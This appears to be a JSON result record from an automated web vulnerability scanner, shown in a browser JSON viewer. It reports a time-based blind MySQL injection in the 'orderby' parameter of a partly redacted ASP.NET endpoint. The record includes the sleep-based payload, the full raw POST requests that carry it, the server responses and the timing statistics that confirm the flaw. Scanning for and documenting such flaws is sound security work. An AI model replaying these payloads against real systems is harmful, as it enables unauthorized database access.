 JSON 原始数据 头
保存 复制 全部折叠 全部展开（慢） 过滤 JSON
11: {…}
12: {…}
13: {…}
14: {…}
15:
create_time: 1659202851156
detail:
addr: "http:// 159/api/log.ashx"
payload: "(select*from(select+sleep(2)union/**/select+1)a)"
snapshot:
0:
0: "POST /api/log.ashx HTTP/1.1\r\nHost: .159\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0\r\nContent-Length: 252\r\nAccept: */*\r\nAccept-Language: en-
US\r\nContent-Type: application/x-www-form-urlencoded; charset=UTF-8\r\nCookie: ASP.NET_SessionId=g1omzmzx1rfmzxfgmfyt1irp; ZDEDebuggerPresent=\"php,phtml,php3\"\r\nReferer: http:// .159
/manage/log/log.aspx\r\nX-Requested-With: XMLHttpRequest\r\nAccept-Encoding: gzip\r\n\r\nact=list&vdata=%7B%22currentPage%22%3A%221%22%2C%22endtime%22%3A%22%22%2C%22keyword%22%3A%22%22%2C%22orderby
%22%3A%22%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A%2Fselect%2B1%29a%29%22%2C%22pageSize%22%3A%2220%22%2C%22starttime%22%3A%22%22%7D"
1: "HTTP/1.1 500 Internal Server Error\r\nCache-Control: private\r\nContent-Length: 6462\r\nContent-Type: text/html; charset=utf-8\r\nDate: Sat, 30 Jul 2022 17:40:49 GMT\r\nServer: Microsoft-IIS/8.5\r\nX-
Aspnet-Version: 4.0.30319\r\nX-Powered-By: ASP.NET\r\n\r\n"
1:
0: "POST /api/log.ashx HTTP/1.1\r\nHost: .159\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0\r\nContent-Length: 252\r\nAccept: */*\r\nAccept-Language: en-
US\r\nContent-Type: application/x-www-form-urlencoded; charset=UTF-8\r\nCookie: ASP.NET_SessionId=g1omzmzx1rfmzxfgmfyt1irp; ZDEDebuggerPresent=\"php,phtml,php3\"\r\nReferer: http:// .159
/manage/log/log.aspx\r\nX-Requested-With: XMLHttpRequest\r\nAccept-Encoding: gzip\r\n\r\nact=list&vdata=%7B%22currentPage%22%3A%221%22%2C%22endtime%22%3A%22%22%2C%22keyword%22%3A%22%22%2C%22orderby
%22%3A%22%28select%2Afrom%28select%2Bsleep%282%29union%2F%2A%2A%2Fselect%2B1%29a%29%22%2C%22pageSize%22%3A%2220%22%2C%22starttime%22%3A%22%22%7D"
1: "HTTP/1.1 500 Internal Server Error\r\nCache-Control: private\r\nContent-Length: 6462\r\nContent-Type: text/html; charset=utf-8\r\nDate: Sat, 30 Jul 2022 17:40:51 GMT\r\nServer: Microsoft-IIS/8.5\r\nX-
Aspnet-Version: 4.0.30319\r\nX-Powered-By: ASP.NET\r\n\r\n"
extra:
avg_time: "75"
n_time: "2035"
p_time: "20"
param:
key: "orderby"
position: "body"
value: "(select*from(select+sleep(2)union/**/select+1)a)"
sleep_time: "2000"
stat: "{\"normal\":{\"samples\":[60,72,64,110,47,102],\"avg\":75.83333333333333,\"std_dev\":22.68932690838482,\"sleep_time\":2},\"sleep_0_time\":20,\"quick_check\":{\"samples\":[2035],\"sleep\":2},\"verify
\":{\"samples\":[3042,3042,3030],\"sleep\":3}}"
std_dev: "22"
title: "Generic MySQL time based case [number/column]"
type: "time_based"
plugin: "sqldet/blind-based/default"
target:
url: "http:// 159/api/log.ashx"